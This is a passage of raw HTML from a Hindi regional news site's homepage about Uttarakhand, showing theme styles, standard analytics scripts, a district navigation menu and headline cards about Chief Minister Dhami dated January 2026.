.sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.2' media='all' />
<link rel='stylesheet' id='viral-style-css' href='https://pahadirajya.com/wp-content/themes/viral/style.css?ver=1.8.52' media='all' />
<style id='viral-style-inline-css'>
:root{--viral-template-color:#0e6fba;--viral-background-color:#FFFFFF;--viral-body-family:'Poppins',serif;--viral-header-family:'Poppins',serif}
</style>
<link rel='stylesheet' id='twittericon-css' href='https://pahadirajya.com/wp-content/themes/viral/css/twittericon.css?ver=1.8.52' media='all' />
<link rel='stylesheet' id='viral-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A300%2C300i%2C400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pahadirajya.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='jquery-timepicker-css' href='https://pahadirajya.com/wp-content/plugins/hash-form/css/jquery.timepicker.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='hashform-file-uploader-css' href='https://pahadirajya.com/wp-content/plugins/hash-form/css/file-uploader.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='hashform-style-css' href='https://pahadirajya.com/wp-content/plugins/hash-form/css/style.css?ver=1.3.8' media='all' />
<script src="https://pahadirajya.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pahadirajya.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MRL3TKV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pahadirajya.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MRL3TKV");
</script>
<link rel="https://api.w.org/" href="https://pahadirajya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pahadirajya.com/wp-json/wp/v2/pages/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pahadirajya.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://pahadirajya.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pahadirajya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpahadirajya.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pahadirajya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpahadirajya.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />            <style>
                body {
                                    }
            </style>
            
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KCS5LHSW' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://pahadirajya.com/wp-content/uploads/2024/12/pahadi-rajya.png" sizes="32x32" />
<link rel="icon" href="https://pahadirajya.com/wp-content/uploads/2024/12/pahadi-rajya.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pahadirajya.com/wp-content/uploads/2024/12/pahadi-rajya.png" />
<meta name="msapplication-TileImage" content="https://pahadirajya.com/wp-content/uploads/2024/12/pahadi-rajya.png" />
		<style id="wp-custom-css">
			.vl-header {
    padding: 3px 0;
}		</style>
		    </head>

    <body class="home paged wp-singular page-template page-template-templates page-template-template-home page-template-templatestemplate-home-php page page-id-8 wp-custom-logo wp-embed-responsive paged-1205 page-paged-1205 wp-theme-viral viral-right-sidebar">
        		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCS5LHSW" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		                <div id="vl-page">
            <a class="skip-link screen-reader-text" href="#sq-content">Skip to content</a>
            <header id="vl-masthead" class="vl-site-header vl-no-header-shadow" >
                <div class="vl-top-header">
                    <div class="vl-container vl-clearfix">
                        <div class="vl-top-left-header">
                            <span><i class="mdi-clock-time-nine-outline"></i>Sunday, January 18</span><span><i class="mdi-bookmark"></i>News That Matters</span>                        </div>

                        <div class="vl-top-right-header">
                            <a class="vl-facebook" href="#" target="_blank"><i class="mdi-facebook"></i></a><a class="vl-twitter" href="#" target="_blank"><i class="ti-x-twitter"></i></a><a class="vl-youtube" href="#" target="_blank"><i class="mdi-youtube"></i></a><a class="vl-linkedin" href="#" target="_blank"><i class="mdi-linkedin"></i></a><a class="vl-instagram" href="#" target="_blank"><i class="mdi-instagram"></i></a>                        </div>
                    </div>
                </div>

                <div class="vl-header">
                    <div class="vl-container">
                                                <div id="vl-site-branding" class="" >
                            <a href="https://pahadirajya.com/" class="custom-logo-link" rel="home"><img width="150" height="89" src="https://pahadirajya.com/wp-content/uploads/2024/12/pahadi-rajya.png" class="custom-logo" alt="" decoding="async" /></a>                        </div><!-- .site-branding -->

                                                    <div class="vl-header-ads">
                                <aside id="viral_advertisement-2" class="widget widget_viral_advertisement">        <div class="vl-advertisment">
            <h3 class="widget-title">Header Ads</h3>        </div>
        </aside>                            </div>
                                            </div>
                </div>

                                    <nav id="vl-site-navigation" class="vl-main-navigation ">
                        <div class="vl-container">
                            <a href="#" class="vl-toggle-menu"><span></span></a>
                            <div class="vl-menu vl-clearfix"><ul id="menu-td-demo-header-menu" class="vl-clearfix"><li id="menu-item-31338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-8 current_page_item menu-item-31338"><a href="https://pahadirajya.com/" aria-current="page">होम</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-390"><a href="https://pahadirajya.com/category/%e0%a4%aa%e0%a4%b9%e0%a4%be%e0%a5%9c-%e0%a4%95%e0%a5%80%e0%a4%ac%e0%a4%be%e0%a4%a4/">पहाड़ की बात</a></li>
<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-394"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/">उत्तराखंड</a>
<ul class="sub-menu">
	<li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-428"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%85%e0%a4%b2%e0%a5%8d%e0%a4%ae%e0%a5%8b%e0%a5%9c%e0%a4%be/">अल्मोड़ा</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%95%e0%a4%be%e0%a4%b6%e0%a5%80/">उत्तरकाशी</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%8a%e0%a4%a7%e0%a4%ae-%e0%a4%b8%e0%a4%bf%e0%a4%82%e0%a4%b9-%e0%a4%a8%e0%a4%97%e0%a4%b0/">ऊधम सिंह नगर</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%8b%e0%a4%b7%e0%a4%bf%e0%a4%95%e0%a5%87%e0%a4%b6/">ऋषिकेश</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%9a%e0%a4%ae%e0%a5%8b%e0%a4%b2%e0%a5%80/">चमोली</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%a6%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b0/">कोटद्वार</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%9a%e0%a4%ae%e0%a5%8d%e0%a4%aa%e0%a4%be%e0%a4%b5%e0%a4%a4/">चम्पावत</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%9f%e0%a4%bf%e0%a4%b9%e0%a4%b0%e0%a5%80-%e0%a4%97%e0%a5%9d%e0%a4%b5%e0%a4%be%e0%a4%b2/">टिहरी गढ़वाल</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%a6%e0%a5%87%e0%a4%b9%e0%a4%b0%e0%a4%be%e0%a4%a6%e0%a5%82%e0%a4%a8/">देहरादून</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%a8%e0%a5%88%e0%a4%a8%e0%a5%80%e0%a4%a4%e0%a4%be%e0%a4%b2/">नैनीताल</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%aa%e0%a4%bf%e0%a4%a5%e0%a5%8c%e0%a4%b0%e0%a4%be%e0%a4%97%e0%a4%a2%e0%a4%bc/">पिथौरागढ़</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%aa%e0%a5%8c%e0%a5%9c%e0%a5%80-%e0%a4%97%e0%a5%9d%e0%a4%b5%e0%a4%be%e0%a4%b2/">पौड़ी गढ़वाल</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%ac%e0%a4%be%e0%a4%97%e0%a5%87%e0%a4%b6%e0%a5%8d%e0%a4%b5%e0%a4%b0/">बागेश्वर</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%b0%e0%a5%81%e0%a4%a6%e0%a5%8d%e0%a4%b0%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be%e0%a4%97/">रुद्रप्रयाग</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://pahadirajya.com/category/%e0%a4%89%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a4%b0%e0%a4%be%e0%a4%96%e0%a4%82%e0%a4%a1/%e0%a4%b9%e0%a4%b0%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%b0/">हरिद्वार</a></li>
</ul>
</li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://pahadirajya.com/category/%e0%a4%96%e0%a4%ac%e0%a4%b0/">खबर</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://pahadirajya.com/category/%e0%a4%96%e0%a4%ac%e0%a4%b0/%e0%a4%96%e0%a4%ac%e0%a4%b0-%e0%a4%b8%e0%a4%9a%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b2%e0%a4%af-%e0%a4%b8%e0%a5%87/">खबर सचिवालय से</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://pahadirajya.com/category/%e0%a4%96%e0%a4%ac%e0%a4%b0/%e0%a4%96%e0%a4%ac%e0%a4%b0-%e0%a4%b0%e0%a5%8b%e0%a4%9c%e0%a4%97%e0%a4%be%e0%a4%b0-%e0%a4%b8%e0%a5%87/">खबर रोजगार से</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://pahadirajya.com/category/%e0%a4%96%e0%a4%ac%e0%a4%b0/%e0%a4%96%e0%a4%ac%e0%a4%b0-%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7-%e0%a4%9c%e0%a4%97%e0%a4%a4-%e0%a4%b8%e0%a5%87/">खबर अपराध जगत से</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://pahadirajya.com/category/%e0%a4%96%e0%a4%ac%e0%a4%b0/%e0%a4%96%e0%a4%ac%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-%e0%a4%aa%e0%a5%8b%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a4%ae%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a4%ae/">खबरों का पोस्टमार्टम</a></li>
</ul>
</li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://pahadirajya.com/category/%e0%a4%9c%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%82/">जम्मू</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://pahadirajya.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%b6%e0%a4%b2-%e0%a4%ae%e0%a5%80%e0%a4%a1%e0%a4%bf%e0%a4%af%e0%a4%be-%e0%a4%87%e0%a4%82%e0%a4%b5%e0%a5%87%e0%a4%9f-%e0%a4%ae%e0%a5%87%e0%a4%b2%e0%a5%87-%e0%a4%95%e0%a5%8c/">सोशल मीडिया/इंवेट/मेले/कौथिग</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://pahadirajya.com/category/%e0%a4%b9%e0%a4%bf%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%b2/">हिमाचल</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pahadirajya.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%aa%e0%a4%95%e0%a5%8d%e0%a4%b7-%e0%a4%ac%e0%a5%8b%e0%a4%b2%e0%a4%a4%e0%a4%be/">विपक्ष बोलता है</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388"><a href="https://pahadirajya.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%a1%e0%a4%bf%e0%a4%93/">विडिओ</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://pahadirajya.com/category/%e0%a4%97%e0%a5%8c-%e0%a4%97%e0%a5%81%e0%a4%a0%e0%a4%bf%e0%a4%af%e0%a4%be%e0%a4%b0/">गौ गुठियार</a></li>
<li id="menu-item-34288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34288"><a href="https://pahadirajya.com/contact/">सम्पर्क सूत्र</a></li>
</ul></div>                        </div>
                    </nav>
                                            </header>

            <div id="vl-content" class="vl-site-content"><div class="vl-container">
    <div id="vl-top-section">
                        <div class="vl-ticker  vl-dark-ticker">
                    <div class="vl-container">
                        <span class="vl-ticker-title">
                            Breaking News                        </span>
                        <div class="owl-carousel">
                            <a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है</a><a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम</a><a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान</a><a href="https://pahadirajya.com/the-office-bearers-of-the-upnl-employees-union-met-chief-minister-dhami-and-expressed-gratitude-for-the-cabinets-historic-decision-regarding-equal-work-equal-pay/">उपनल कर्मचारी संघ के पदाधिकारियों ने मुख्यमंत्री धामी से भेंट कर ‘समान कार्य–समान वेतन’ संबंधी कैबिनेट के ऐतिहासिक निर्णय के लिए आभार व्यक्त किया</a><a href="https://pahadirajya.com/under-the-able-leadership-of-chief-minister-dhami-uttarakhand-became-number-1-in-exports-among-small-states/">मुख्यमंत्री धामी के कुशल नेतृत्व में उत्तराखंड बना छोटे राज्यों में निर्यात में नंबर 1</a>                        </div>
                    </div>
                </div>
                        
                <div class="vl-top-block vl-clearfix style4">
                            <div class="vl-post-item vl-clearfix">
                    <div class="vl-post-thumb">
                        <a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">
                            <div class="vl-thumb-container">
                                                                    <img alt="मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260117-WA0048-150x150.jpg">
                                                            </div>
                        </a>
                    </div>

                    <div class="vl-post-content">
                        <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है</a></h3>
                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T13:28:20+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                    </div>
                </div>
                                <div class="vl-post-item vl-clearfix">
                    <div class="vl-post-thumb">
                        <a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">
                            <div class="vl-thumb-container">
                                                                    <img alt="श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_182016-150x150.jpg">
                                                            </div>
                        </a>
                    </div>

                    <div class="vl-post-content">
                        <h3><a href="https://pahadirajya.com/shri-mahant-indiresh-hospital-celebrated-world-interventional-radiology-ir-day-with-great-enthusiasm/">श्री महंत इन्दिरेश अस्पताल में रही वैश्विकइंटरवेंशनल रेडियोलॉजी (आईआर) दिवस की धूम</a></h3>
                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T12:51:14+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                    </div>
                </div>
                                <div class="vl-post-item vl-clearfix">
                    <div class="vl-post-thumb">
                        <a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">
                            <div class="vl-thumb-container">
                                                                    <img alt="मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG_20260117_150146-150x150.jpg">
                                                            </div>
                        </a>
                    </div>

                    <div class="vl-post-content">
                        <h3><a href="https://pahadirajya.com/chief-minister-dhami-said-connecting-the-youth-with-self-employment-is-the-priority-of-the-government-the-national-honor-is-the-result-of-this/">मुख्यमंत्री धामी ने कहा, युवाओं को स्वरोजगार से जोड़ना सरकार की प्राथमिकता, इसी का परिणाम है राष्ट्रीय सम्मान</a></h3>
                        <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2026-01-17T09:36:06+00:00" >January 17, 2026</time><span class="byline"> by <span class="author vcard">admin</span></span></div>                    </div>
                </div>
                        </div>
                <div class="vl-top-block vl-clearfix style1">
            <div class="vl-half-container">
                                    <div class="vl-big-thumb">
                        <div class="vl-thumb-inner">
                            <a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">
                                                                    <img alt="मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है" src="https://pahadirajya.com/wp-content/uploads/2026/01/IMG-20260117-WA0048-600x600.jpg" />
                                                            </a>

                            <ul class="post-categories">
	<li><a href="https://pahadirajya.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>
                            <div class="vl-title-container">
                                <a href="https://pahadirajya.com/chief-minister-dhami-said-that-in-the-last-four-and-a-half-years-the-state-government-has-provided-government-jobs-to-more-than-27000-youth/">
                                    <h3>मुख्यमंत्री धामी ने कहा कि बीते साढ़े चार वर्षों से अधिक के कार्यकाल में राज्य सरकार ने 27,000 से अधिक युवाओं को सरकारी नौकरी प्रदान की है</h3>
